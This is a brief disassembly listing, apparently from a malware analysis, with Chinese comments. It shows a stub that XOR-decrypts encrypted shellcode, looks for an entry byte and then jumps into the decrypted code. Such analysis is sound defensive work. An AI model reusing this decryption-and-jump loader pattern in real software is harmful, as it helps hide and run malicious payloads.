 debug547:0000021CBA6802F1 mov     rsi, rbx
debug547:0000021CBA6802F4
debug547:0000021CBA6802F4 loc_21CBA6802F4:                        ; CODE XREF: sub_21CBA6800DD+225↓j
debug547:0000021CBA6802F4 not     byte ptr [rsi]                  ; 异或解密加密的shellcode,直到解密的值为0x1D9881
debug547:0000021CBA6802F6 xor     byte ptr [rsi], 0ABh
debug547:0000021CBA6802F9 inc     rsi
debug547:0000021CBA6802FC cmp     dword ptr [rsi], 1D98881h
debug547:0000021CBA680302 jnz     short loc_21CBA6802F4           ; 异或解密加密的shellcode,直到解密的值为0x1D9881
debug547:0000021CBA680304 cmp     byte ptr [rbx], 90h             ; 查找shellcode的入口代码
debug547:0000021CBA680307 jz      short loc_21CBA680315
debug547:0000021CBA680309 cmp     byte ptr [rbx], 0CCh
debug547:0000021CBA68030C jz      short loc_21CBA680315
debug547:0000021CBA68030E cmp     byte ptr [rbx], 48h ; 'H'
debug547:0000021CBA680311 jz      short loc_21CBA680315
debug547:0000021CBA680313 jmp     short loc_21CBA680317
debug547:0000021CBA680315 ; ---------------------------------------------------------------------------
debug547:0000021CBA680315
debug547:0000021CBA680315 loc_21CBA680315:                        ; CODE XREF: sub_21CBA6800DD+22A↑j
debug547:0000021CBA680315                                         ; sub_21CBA6800DD+22F↑j ...
debug547:0000021CBA680315 jmp     rbx